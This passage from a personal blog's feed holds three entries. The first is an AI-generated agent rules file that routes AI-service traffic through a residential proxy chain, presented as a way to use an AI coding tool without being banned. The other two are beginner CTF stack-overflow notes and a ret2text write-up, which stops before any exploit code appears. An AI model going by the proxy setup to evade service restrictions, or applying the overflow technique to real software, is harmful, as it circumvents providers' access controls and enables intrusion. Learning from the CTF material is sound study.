IP.</li><li>Custom diagnostic&#x2F;test domains routed through <code>🏠 住宅业务专线</code> so test pages measure the residential route rather than the airport exit.</li><li><code>1.1.1.1/32</code> for the Cloudflare Trace request used by diagnostic pages.</li><li>The exact chat platform suffix rules so web apps, APIs, authentication, static assets, and generated content share the residential egress.</li></ul><p>Route diagnostic test domains through the residential business group as well as its residential DNS policy so diagnostic tests measure the residential route rather than the airport exit. Keep rules exact to target suffixes and do not broaden to unrelated traffic.</p><p>Route <code>muse.ai</code> through the residential business group and add <code>+.muse.ai</code> to the residential DNS policy. Keep the route exact to the <code>muse.ai</code> suffix; do not use a broad <code>DOMAIN-KEYWORD,muse</code> rule or add unrelated third-party domains without runtime evidence.</p><p>Route <code>reddit.com</code>, <code>redd.it</code>, <code>redditstatic.com</code>, and <code>redditmedia.com</code> through the residential business group and add their corresponding <code>+.</code> entries to the residential DNS policy. Keep these as exact <code>DOMAIN-SUFFIX</code> rules; do not use a broad <code>DOMAIN-KEYWORD,reddit</code> rule or add third-party advertising, analytics, or CDN domains without fresh runtime evidence.</p><p>Do not broaden the configuration to all UDP or all STUN traffic merely to satisfy a leak-test page. Exact target rules are intentional and avoid breaking games, calls, QUIC, and other UDP applications.</p><h4 id="DNS"><a href="#DNS" class="headerlink" title="DNS"></a>DNS</h4><p>Preserve these properties:</p><ul><li>DNS enabled.</li><li>IPv6 disabled in both the global configuration and DNS.</li><li><code>fake-ip</code> enhanced mode with <code>198.18.0.1/16</code>.</li><li><code>prefer-h3</code> <code>false</code>.</li><li><code>respect-rules</code> <code>false</code>.</li><li>General encrypted external resolvers dial through <code>🚀 住宅前置机场</code>.</li><li>Proxy bootstrap resolution uses the configured mainland encrypted DoH servers to avoid a DNS&#x2F;proxy startup cycle.</li><li>Direct-domain resolution uses the configured mainland encrypted DoH servers for local CDN behavior.</li><li>Managed residential domains use DoH through <code>🏠 住宅业务专线</code> via <code>nameserver-policy</code>.</li><li><code>fallback</code> and <code>fallback-filter</code> must remain absent because concurrent fallback queries previously exposed mainland DNS resolvers.</li><li>Existing unrelated <code>nameserver-policy</code> entries must be preserved.</li></ul><h4 id="Target-AI-routing-behavior"><a href="#Target-AI-routing-behavior" class="headerlink" title="Target AI routing behavior"></a>Target AI routing behavior</h4><ul><li>Target AI platforms are managed residential destinations, added on explicit user request.</li><li>Route target entry points and inference APIs through the residential business group and add their corresponding <code>+.</code> entries to the residential DNS policy.</li><li>Runtime backend dependencies and control plane hosts are also configured as exact residential suffixes with matching <code>+.</code> DNS entries.</li><li>Keep these as exact <code>DOMAIN-SUFFIX</code> rules; avoid overly broad <code>DOMAIN-KEYWORD</code> rules.</li><li>Do not add shared public account endpoints or shared corporate platform services to the residential group without a separate explicit decision; they affect unrelated daily traffic.</li><li>Strip legacy exact <code>DOMAIN</code> rules or obsolete broad keyword rules so only exact suffix rules remain.</li></ul><h4 id="Managed-Chat-platform-behavior"><a href="#Managed-Chat-platform-behavior" class="headerlink" title="Managed Chat platform behavior"></a>Managed Chat platform behavior</h4><ul><li>Managed chat services are residential destinations, configured on explicit requirement.</li><li>Route first-party chat endpoints (web interface, API endpoints, auth services) plus static&#x2F;asset CDNs through the residential business group, with matching <code>+.</code> DNS policy entries.</li><li>Keep these as exact <code>DOMAIN-SUFFIX</code> rules; do not use broad <code>DOMAIN-KEYWORD</code> rules.</li><li>Do not add third-party shared endpoints (e.g., third-party voice streaming relay, unrelated analytics, public CDN infrastructure) without separate verification.</li></ul><h4 id="TUN"><a href="#TUN" class="headerlink" title="TUN"></a>TUN</h4><ul><li>Preserve the user’s existing TUN <code>enable</code> and <code>stack</code> choices.</li><li>When TUN is enabled, require <code>auto-route</code>, <code>auto-detect-interface</code>, and <code>strict-route</code>.</li><li>DNS hijack must cover both <code>any:53</code> and <code>tcp://any:53</code>.</li><li>Do not enable IPv6 unless a complete, separately verified IPv6 proxy and DNS design is requested.</li></ul><h3 id="Static-test-coverage-requirements"><a href="#Static-test-coverage-requirements" class="headerlink" title="Static-test coverage requirements"></a>Static-test coverage requirements</h3><p>The canonical static test must explicitly assert all of the following:</p><ul><li><code>tun.auto-route</code> is <code>true</code>.</li><li><code>tun.auto-detect-interface</code> is <code>true</code>.</li><li><code>tun.strict-route</code> is <code>true</code>.</li><li><code>dns-hijack</code> contains exactly <code>any:53</code> and <code>tcp://any:53</code>.</li><li><code>fake-ip-range</code> is <code>198.18.0.1/16</code>.</li><li>General encrypted resolvers, proxy bootstrap resolvers, direct-domain resolvers, and residential-policy resolvers use their required paths.</li><li>Each managed diagnostic domain, <code>muse.ai</code>, <code>reddit.com</code>, <code>redd.it</code>, <code>redditstatic.com</code>, and <code>redditmedia.com</code> suffix rule occurs exactly once and remains inside the leading managed rule block.</li><li>Each managed AI service and its runtime-dependency suffix rule occurs exactly once, remains inside the leading managed rule block, and has a matching residential <code>nameserver-policy</code> entry; shared corporate endpoints remain outside the residential rules.</li><li>Each managed chat service suffix rule occurs exactly once, remains inside the leading managed rule block, and has a matching residential <code>nameserver-policy</code> entry.</li><li>Each corresponding residential <code>nameserver-policy</code> entry exists exactly once and uses the residential business group.</li><li>Empty, duplicate, invalid, built-in, residential, managed-group, and subscription-notice entries cannot enter the dynamic front group.</li><li>Both <code>DEBUG_DIRECT</code> states, fail-closed behavior, group contents, syntax, idempotence, and preservation of unrelated configuration remain covered.</li></ul><h3 id="How-to-inspect-this-project"><a href="#How-to-inspect-this-project" class="headerlink" title="How to inspect this project"></a>How to inspect this project</h3><p>When the user asks to check, audit, confirm, or diagnose the setup, begin with read-only work. An inspection request does not authorize deployment or edits to the Clash Verge application directory.</p><p>Use this order:</p><ol><li>Read this file, the canonical JavaScript, its test, and the write-up.</li><li>Run the static test:</li></ol><figure class="highlight powershell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">node .\<span class="built_in">test-clash</span><span class="literal">-verge-residential-chain</span>.js</span><br></pre></td></tr></table></figure><ol start="3"><li>Confirm that the test checks syntax, idempotence, filtering, fail-closed behavior, both <code>DEBUG_DIRECT</code> states, group contents, the unique high-priority target rules, residential DNS policies, and TUN fields.</li><li>Determine the actually active Clash Verge profile and attached script from the current profiles metadata. Do not assume that the profile ID or script ID in <code>last-deployment.json</code> is still active after a subscription change.</li><li>Compare the active script hash with the workspace canonical script. Report divergence before proposing a deployment.</li><li>Inspect the generated Mihomo configuration or controller state without printing controller secrets, subscription URLs, usernames, or passwords.</li><li>Perform runtime probes only if Clash Verge&#x2F;Mihomo is running.</li></ol><p>If the user only asks whether the setup is healthy, do not edit the source script, active profile, current group selection, or application configuration.</p><h3 id="Runtime-acceptance-checks"><a href="#Runtime-acceptance-checks" class="headerlink" title="Runtime acceptance checks"></a>Runtime acceptance checks</h3><p>A complete health check should establish all of the following.</p><h4 id="Group-state"><a href="#Group-state" class="headerlink" title="Group state"></a>Group state</h4><ul><li>Both current groups exist: <code>🚀 住宅前置机场</code> and <code>🏠 住宅业务专线</code>.</li><li>The front group contains real nodes from the active subscription.</li><li>It contains no forbidden built-ins, residential node, managed group, or notice entries.</li><li>A real airport node is selected in the front group.</li><li><code>Residential-ISP</code> is selected in the residential business group.</li></ul><p>If a subscription refresh removed or renamed the previously selected node, expect the select group to reset. This is not proof that the script failed; choose and test a current healthy front node.</p><h4 id="Route-and-egress"><a href="#Route-and-egress" class="headerlink" title="Route and egress"></a>Route and egress</h4><p>Use the active Mihomo mixed HTTP port rather than assuming a default port. A preferred targeted probe is:</p><figure class="highlight powershell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">curl.exe <span class="literal">-x</span> http://<span class="number">127.0</span>.<span class="number">0.1</span>:&lt;MIXED_PORT&gt; https://ipinfo.io/ip</span><br></pre></td></tr></table></figure><p>Establish the residential egress with fresh managed requests in the recipient environment. Do not infer it from the proxy endpoint address or reuse another deployment’s exit IP. Recheck after endpoint, subscription, or provider changes.</p><p>Also check:</p><figure class="highlight powershell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">curl.exe <span class="literal">-x</span> http://<span class="number">127.0</span>.<span class="number">0.1</span>:&lt;MIXED_PORT&gt; https://<span class="number">1.1</span>.<span class="number">1.1</span>/cdn<span class="literal">-cgi</span>/trace</span><br><span class="line">curl.exe <span class="literal">-I</span> <span class="literal">-x</span> http://<span class="number">127.0</span>.<span class="number">0.1</span>:&lt;MIXED_PORT&gt; https://tar<span class="built_in">get-service</span>.example.com/</span><br><span class="line">curl.exe <span class="literal">-I</span> <span class="literal">-x</span> http://<span class="number">127.0</span>.<span class="number">0.1</span>:&lt;MIXED_PORT&gt; https://www.baidu.com/</span><br></pre></td></tr></table></figure><p>Acceptance:</p><ul><li><code>ipinfo.io</code> reports the residential egress.</li><li>Cloudflare Trace reports the same residential IP.</li><li>Target managed service establishes TLS and returns an HTTP response.</li><li>A domestic site remains usable and is not unintentionally forced through the residential route.</li></ul><p>If controller connection details are inspected, the chain for a managed request should include the residential business group, <code>Residential-ISP</code>, the front group, and the selected airport node. It must not fall back to <code>DIRECT</code> for normal managed traffic.</p><p>Run several consecutive probes when judging a front node. A node that opens ordinary websites may still fail the airport-to-residential SOCKS5 TCP chain intermittently.</p><h4 id="Deployment-specific-evidence"><a href="#Deployment-specific-evidence" class="headerlink" title="Deployment-specific evidence"></a>Deployment-specific evidence</h4><ul><li>Establish provider authentication, UDP relay support, restrictions, and session limits from the recipient’s current provider configuration and documentation.</li><li>Do not add TLS, SNI, or credential suffixes without provider evidence.</li><li>Record the actual active profile and attached script locally; do not assume another deployment’s identifiers apply.</li><li>Establish HTTP, HTTPS, DNS, and WebRTC results separately using fresh probes.</li><li>A local TLS-client error is inconclusive for proxy connectivity; use a working TLS client to complete HTTPS verification.</li><li>Configuration intent and successful parsing do not prove runtime connectivity or stability.</li><li>Restore <code>DEBUG_DIRECT=false</code> immediately after an explicitly authorized direct-connect comparison.</li></ul><h4 id="DNS-and-WebRTC"><a href="#DNS-and-WebRTC" class="headerlink" title="DNS and WebRTC"></a>DNS and WebRTC</h4><ul><li>Trigger the DNS leak test from the intended browser&#x2F;test page and wait for its asynchronous probes.</li><li>No unintended mainland DNS server should be exposed for the managed test.</li><li>Check that TUN is enabled when system-wide leak protection is expected.</li><li>Confirm UDP and TCP port 53 hijacking and IPv6 disabled state.</li><li>The WebRTC&#x2F;STUN test must not expose the local public IP or the airport exit IP.</li><li>The two exact managed STUN targets should either report the residential egress through SOCKS5 UDP relay or return no public candidate as a fail-closed result. They must not report the local public IP or the airport exit IP.</li><li>When diagnosing a mismatch, capture active UDP connections from the Mihomo controller and report only the target host&#x2F;IP, port, matched rule, and chain. Never print the controller secret. Do not mistake the detected UDP exit IP for a STUN destination rule.</li><li>Do not claim HTTPS, DNS, WebRTC, or SOCKS5 UDP success from an HTTP egress check alone. SOCKS5 UDP is successful only after a fresh WebRTC&#x2F;STUN test reports the residential egress; <code>udp: true</code> by itself proves only configuration intent.</li></ul><h3 id="Subscription-changes"><a href="#Subscription-changes" class="headerlink" title="Subscription changes"></a>Subscription changes</h3><h4 id="Subscription-node-switching-semantics"><a href="#Subscription-node-switching-semantics" class="headerlink" title="Subscription node switching semantics"></a>Subscription node switching semantics</h4><ul><li>The subscription’s ordinary selector groups, such as <code>节点选择</code> or <code>🤖 AI服务</code>, are independent from <code>🚀 住宅前置机场</code>.</li><li>Changing a node in an ordinary subscription selector must not be described as changing the residential chain.</li><li>Changing the selection inside <code>🚀 住宅前置机场</code> changes the upstream airport leg of the residential chain.</li><li>A successful front-node change should preserve the residential exit IP, but existing connections may reset and the new node may fail to reach the residential SOCKS5 endpoint over TCP or UDP.</li><li>Do not switch the active front node during an inspection unless the user explicitly requests a switching test.</li><li>After an explicitly requested front-node switch, run at least three consecutive residential egress probes, then perform fresh browser DNS-leak and WebRTC&#x2F;STUN tests.</li><li>If the selected front node disappears after a subscription refresh, report the reset and test a currently available real node; never fall back to <code>DIRECT</code>.</li></ul><p>After updating the same subscription:</p><ol><li>Re-run the static test.</li><li>Reload the profile.</li><li>Confirm the front group was rebuilt from the new <code>config.proxies</code>.</li><li>Confirm the previous selection still exists or select a new healthy node.</li><li>Repeat the targeted egress, DNS, WebRTC, and domestic-site checks.</li></ol><p>After switching to a different profile or subscription:</p><ol><li>Verify that the canonical Script is actually attached to the new active profile.</li><li>If the two managed groups disappear, first suspect that the Script is not attached or did not execute.</li><li>If the new configuration uses only <code>proxy-providers</code> and exposes no usable nodes through <code>config.proxies</code>, the current dynamic collector may require an intentional redesign. Do not silently weaken it to <code>DIRECT</code>.</li></ol><p>Changing the selected front node should keep the residential exit IP unchanged. Existing long-lived connections may reset once; new connections should use the new airport-to-residential chain.</p><h3 id="Change-and-deployment-protocol"><a href="#Change-and-deployment-protocol" class="headerlink" title="Change and deployment protocol"></a>Change and deployment protocol</h3><p>For requested changes:</p><ol><li>Edit the workspace canonical script first.</li><li>Update its test in the same change.</li><li>Run <code>node --check .\clash-verge-residential-chain.js</code> and the canonical Node test.</li><li>Check the generated configuration with Mihomo when available.</li><li>Before writing outside the workspace, resolve and verify the exact active profile and target path.</li><li>Create a timestamped backup of every application file that will be changed.</li><li>Deploy only after the user has requested configuration changes; a check or diagnosis request alone is not deployment authorization.</li><li>Reload&#x2F;restart Clash Verge Rev as required.</li><li>Run the full runtime acceptance checks.</li><li>Preserve and report the rollback path.</li></ol><p>Do not overwrite a whole Clash Verge configuration directory, delete profiles, or use a broad restore operation. Restore only the explicitly modified files from a verified backup.</p><h3 id="Security-and-reporting"><a href="#Security-and-reporting" class="headerlink" title="Security and reporting"></a>Security and reporting</h3><ul><li>Never print or reproduce the HTTP proxy password, username, subscription URL&#x2F;token, or Mihomo controller secret unless the user explicitly requires a local secret comparison and the output can remain redacted.</li><li>Redact secrets from command output and final reports.</li><li>Do not copy live browser profile data, cookies, history, or caches into diagnostics.</li><li>Prefer concise PASS&#x2F;FAIL reporting for every acceptance item, with the observed safe values such as group name, selected node name, exit IP, HTTP status, and DNS&#x2F;WebRTC result.</li><li>Distinguish static script correctness, active-config correctness, and live-network correctness. Passing one layer does not prove the others.</li><li>If a proposed fix could affect unrelated traffic, explain the scope before applying it and prefer exact domain&#x2F;IP rules over global changes.</li></ul>]]>
    </content>
    <id>https://silen1.com/2026/10/24/how-to-touch-Cc/</id>
    <link href="https://silen1.com/2026/10/24/how-to-touch-Cc/"/>
    <published>2026-10-24T00:00:00.000Z</published>
    <summary>很多人问我使用 Cc 不怕被封吗，其实很怕，不过目前没事，分享一下使用方法：一份由 codex 生成的 Clash Verge 住宅代理链项目规则，可以直接复制丢给 agent。</summary>
    <title>how to touch Cc</title>
    <updated>2026-10-26T16:17:40.309Z</updated>
  </entry>
  <entry>
    <author>
      <name>Silen1-king</name>
    </author>
    <category term="CTF" scheme="https://silen1.com/categories/CTF/"/>
    <category term="pwn" scheme="https://silen1.com/tags/pwn/"/>
    <category term="stack-overflow" scheme="https://silen1.com/tags/stack-overflow/"/>
    <category term="stack-frame" scheme="https://silen1.com/tags/stack-frame/"/>
    <category term="x86-64" scheme="https://silen1.com/tags/x86-64/"/>
    <content>
      <![CDATA[<p>总结一下我学习过程中遇到的一些理解误区</p><h2 id="1-返回地址的存储位置-vs-返回地址的值"><a href="#1-返回地址的存储位置-vs-返回地址的值" class="headerlink" title="1. 返回地址的存储位置 vs 返回地址的值"></a>1. 返回地址的存储位置 vs 返回地址的值</h2><p>返回地址的存储位置：栈中的某个内存地址，例如 0x7fffffffe000。</p><p>返回地址的值：保存在这个位置的内容，例如原本是 0x401200，现在被我们覆盖成 0x401186</p><h2 id="2-在栈溢出的问题中，各个寄存器是怎么工作的"><a href="#2-在栈溢出的问题中，各个寄存器是怎么工作的" class="headerlink" title="2. 在栈溢出的问题中，各个寄存器是怎么工作的"></a>2. 在栈溢出的问题中，各个寄存器是怎么工作的</h2><p>当执行call vuln时，rsp指向返回地址</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│ <span class="wide">返</span><span class="wide">回</span><span class="wide">地</span><span class="wide">址</span>           │ ← rsp</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ <span class="wide">调</span><span class="wide">用</span><span class="wide">者</span><span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>   │</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br></pre></td></tr></table></figure><p>cpu再次把栈帧基准放入栈顶，由rsp指向栈顶（push rbp 的意义，就是保存调用者原来的栈帧位置，以便当前函数执行结束后，能够恢复调用者的工作环境。）</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│ main <span class="wide">的</span><span class="wide">旧</span> rbp      │ ← rsp</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ <span class="wide">返</span><span class="wide">回</span> main <span class="wide">的</span><span class="wide">地</span><span class="wide">址</span>   │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>    │</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br></pre></td></tr></table></figure><p>rbp 成为了 vuln 的栈帧基准，指向 vuln 保存旧 rbp 的位置。注意：main 原来的 rbp 数值仍然保存在这块内存里，并没有丢失，这一步要好好理解！！！</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│ main <span class="wide">的</span><span class="wide">旧</span> rbp      │ ← rsp<span class="wide">、</span>rbp</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ <span class="wide">返</span><span class="wide">回</span> main <span class="wide">的</span><span class="wide">地</span><span class="wide">址</span>   │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>    │</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br></pre></td></tr></table></figure><p>建立vuln的栈帧（rsp一直追随栈顶）</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│                    │</span><br><span class="line">│                    │</span><br><span class="line">│ buf[32]            │ ← rsp</span><br><span class="line">│                    │</span><br><span class="line">│                    │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">的</span><span class="wide">旧</span> rbp      │ ← rbp</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ <span class="wide">返</span><span class="wide">回</span> main <span class="wide">的</span><span class="wide">地</span><span class="wide">址</span>   │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>    │</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br></pre></td></tr></table></figure><p>恶意数据从 buf 的低地址开始，向高地址连续写入</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│ AAAAAAAAAAAAAAAA   │ ← rsp</span><br><span class="line">│ AAAAAAAAAAAAAAAA   │</span><br><span class="line">│ buf[32] <span class="wide">被</span><span class="wide">填</span><span class="wide">满</span>     │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ AAAAAAAA           │ ← rbp</span><br><span class="line">│ <span class="wide">旧</span> rbp <span class="wide">被</span><span class="wide">覆</span><span class="wide">盖</span>      │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ win <span class="wide">函</span><span class="wide">数</span><span class="wide">的</span><span class="wide">地</span><span class="wide">址</span>     │</span><br><span class="line">│ <span class="wide">原</span><span class="wide">返</span><span class="wide">回</span><span class="wide">地</span><span class="wide">址</span><span class="wide">被</span><span class="wide">覆</span><span class="wide">盖</span>   │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>    │</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line"></span><br><span class="line">       <span class="wide">数</span><span class="wide">据</span><span class="wide">写</span><span class="wide">入</span><span class="wide">方</span><span class="wide">向</span> ↓</span><br></pre></td></tr></table></figure><p>紧接着vuln 执行 leave，让 rsp &#x3D; rbp，CPU做两件事，1.将AAAAAAAA—被破坏的旧 rbp 的值重新放入 RBP 寄存器（从指向旧rbp位置的指针地址变成了旧 rbp的值）2.将 RSP 增加 8 字节（我当时还好奇为什么是8字节，因为x86-64 中，一个地址占 8 字节）<br>于是rsp 指向我们伪造的返回地址</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│ AAAAAAAAAAAAAAAA   │</span><br><span class="line">│ AAAAAAAAAAAAAAAA   │</span><br><span class="line">│ buf[32]            │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ AAAAAAAA           │</span><br><span class="line">│ <span class="wide">被</span><span class="wide">覆</span><span class="wide">盖</span><span class="wide">的</span><span class="wide">旧</span> rbp     │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ win <span class="wide">函</span><span class="wide">数</span><span class="wide">的</span><span class="wide">地</span><span class="wide">址</span>     │ ← rsp</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>    │</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br></pre></td></tr></table></figure><p>vuln 执行 ret（注意：ret不是寄存器，是指令！！！）<br>ret 从 rsp 指向的位置读取地址。</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line"><span class="wide">低</span><span class="wide">地</span><span class="wide">址</span></span><br><span class="line">┌────────────────────┐</span><br><span class="line">│ buf[32]            │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ <span class="wide">被</span><span class="wide">覆</span><span class="wide">盖</span><span class="wide">的</span><span class="wide">旧</span> rbp     │</span><br><span class="line">├────────────────────┤</span><br><span class="line">│ win <span class="wide">函</span><span class="wide">数</span><span class="wide">的</span><span class="wide">地</span><span class="wide">址</span>     │ ← ret <span class="wide">读</span><span class="wide">取</span><span class="wide">这</span><span class="wide">里</span></span><br><span class="line">├────────────────────┤</span><br><span class="line">│ main <span class="wide">原</span><span class="wide">有</span><span class="wide">栈</span><span class="wide">数</span><span class="wide">据</span>    │ ← ret <span class="wide">后</span><span class="wide">的</span> rsp</span><br><span class="line">└────────────────────┘</span><br><span class="line"><span class="wide">高</span><span class="wide">地</span><span class="wide">址</span></span><br></pre></td></tr></table></figure><p>于是CPU 跳转到 win，执行其中的指令。</p><p>在数据结构的知识没掌握之前，我认为我的这个小巧思可以带来很大的帮助，当然，系统学习了数据结构后，这些都好理解</p><p>tips：感谢gpt构筑的图表，让我的笔记记得很顺畅</p>]]>
    </content>
    <id>https://silen1.com/2026/10/22/%E5%B0%8F%E5%B7%A7%E6%80%9D/</id>
    <link href="https://silen1.com/2026/10/22/%E5%B0%8F%E5%B7%A7%E6%80%9D/"/>
    <published>2026-10-22T00:00:00.000Z</published>
    <summary>总结学习栈溢出时的两个理解误区：返回地址的存储位置和值的区别，以及 call、push rbp、leave、ret 过程中 rsp、rbp 是怎么变化的。</summary>
    <title>小巧思</title>
    <updated>2026-10-26T16:17:40.310Z</updated>
  </entry>
  <entry>
    <author>
      <name>Silen1-king</name>
    </author>
    <category term="CTF" scheme="https://silen1.com/categories/CTF/"/>
    <category term="pwn" scheme="https://silen1.com/tags/pwn/"/>
    <category term="stack-overflow" scheme="https://silen1.com/tags/stack-overflow/"/>
    <category term="ret2text" scheme="https://silen1.com/tags/ret2text/"/>
    <category term="stack-alignment" scheme="https://silen1.com/tags/stack-alignment/"/>
    <category term="pwntools" scheme="https://silen1.com/tags/pwntools/"/>
    <content>
      <![CDATA[<h2 id="拿到题目"><a href="#拿到题目" class="headerlink" title="拿到题目"></a>拿到题目</h2><p>在 <a href="https://ctf2.dasctf.com/dashboard">https://ctf2.dasctf.com/dashboard</a> 拿到一个 pwn 的简单入门赛题</p><h2 id="file-chall2"><a href="#file-chall2" class="headerlink" title="file chall2"></a>file chall2</h2><p>老规矩第一步 <code>file chall2</code></p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">chall2: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=7b7d75c51503566eb1203781298d9f0355a66bd3, stripped</span><br></pre></td></tr></table></figure><p>注意:stripped，</p><h2 id="checksec"><a href="#checksec" class="headerlink" title="checksec"></a>checksec</h2><p>接着 <code>checksec --file=chall2</code></p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols             FORTIFY Fortified       Fortifiable     FILE</span><br><span class="line">Partial RELRO   No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   No Symbols    No    0               2               chall2</span><br></pre></td></tr></table></figure><p>注意：No canary found，NX disabled， No PIE 舒服！</p><h2 id="nm-chall2"><a href="#nm-chall2" class="headerlink" title="nm chall2"></a>nm chall2</h2><p>如果我们进行 <code>nm chall2</code> 会发现</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">nm: chall2: no symbols</span><br></pre></td></tr></table></figure><p>因为我们前面看到了 stripped，所以无法查看符号表，</p><h2 id="strings-chall2"><a href="#strings-chall2" class="headerlink" title="strings chall2"></a>strings chall2</h2><p><code>strings chall2</code> 寻找字符串，结果如下</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">gets                      <span class="wide">危</span><span class="wide">险</span><span class="wide">函</span><span class="wide">数</span></span><br><span class="line">system                    <span class="wide">调</span><span class="wide">用</span><span class="wide">系</span><span class="wide">统</span><span class="wide">命</span><span class="wide">令</span></span><br><span class="line">cat flag.txt              <span class="wide">隐</span><span class="wide">藏</span><span class="wide">的</span><span class="wide">获</span><span class="wide">胜</span><span class="wide">路</span><span class="wide">径</span></span><br></pre></td></tr></table></figure><p>现在应该确认程序里是否真的有一个调用 system(“cat flag.txt”) 的函数</p><h2 id="objdump-反汇编"><a href="#objdump-反汇编" class="headerlink" title="objdump 反汇编"></a>objdump 反汇编</h2><p>反汇编 <code>objdump -d -M intel chall2</code></p><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">40060d:       55                      push   rbp</span><br><span class="line">40060e:       48 89 e5                mov    rbp,rsp</span><br><span class="line">400611:       bf 34 07 40 00          mov    edi,0x400734</span><br><span class="line">400616:       e8 b5 fe ff ff          call   4004d0 &lt;system@plt&gt;</span><br></pre></td></tr></table></figure><p>跳到地址 4004d0 去执行，而那里正是 system，（注意：4004d0 是个门牌：敲这个门，它负责把你转接到 libc 里真正的 system）system 调用的参数就是上一行传给他的 0x400734</p><h2 id="gdb-查看参数"><a href="#gdb-查看参数" class="headerlink" title="gdb 查看参数"></a>gdb 查看参数</h2><p>我们一起看看 0x400734 这个地址是啥吧 <code>gdb ./chall2</code> <code>x/s 0x400734</code></p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">0x400734:       &quot;cat flag.txt&quot;        <span class="wide">破</span><span class="wide">案</span><span class="wide">！</span></span><br></pre></td></tr></table></figure><p>（我有时分不清楚 bp 和 sp，就记住：栈帧是你的工作台，SP 是会移动的桌边，BP 是钉在桌上的刻度起点）</p><p>x86-64 的调用约定里，函数的第 1 个参数放在 rdi，edi 是 rdi 的低 32 位，可以这么理解</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">┌────────────────── rdi (64<span class="wide">位</span>) ──────────────────┐</span><br><span class="line">                    ┌──── edi (<span class="wide">低</span>32<span class="wide">位</span>) ────┐</span><br><span class="line">                                ┌─ di (<span class="wide">低</span>16<span class="wide">位</span>) ─┐</span><br></pre></td></tr></table></figure><h2 id="定位溢出点"><a href="#定位溢出点" class="headerlink" title="定位溢出点"></a>定位溢出点</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">400692:       48 8d 45 c0             lea    rax,[rbp-0x40]</span><br><span class="line">400696:       48 89 c7                mov    rdi,rax</span><br><span class="line">400699:       b8 00 00 00 00          mov    eax,0x0</span><br><span class="line">40069e:       e8 5d fe ff ff          call   400500 &lt;gets@plt&gt;</span><br></pre></td></tr></table></figure><p>缓冲区：64+8</p><p>这个题的思路就是把栈上的返回地址改成后门地址，执行 system(cat flag.txt)</p><p>（这里还是要提一嘴 lea 和 mov 的区别，mov rax, [rbp-0x40]：把 rbp-0x40 这个地址里存的值拿出来放进 rax       lea rax, [rbp-0x40]：把 rbp-0x40 这个地址本身算出来放进 rax，一个存的是值，一个存的是地址）</p><h2 id="编写-exploit"><a href="#编写-exploit" class="headerlink" title="编写 exploit"></a>编写 exploit</h2><p><code>nano 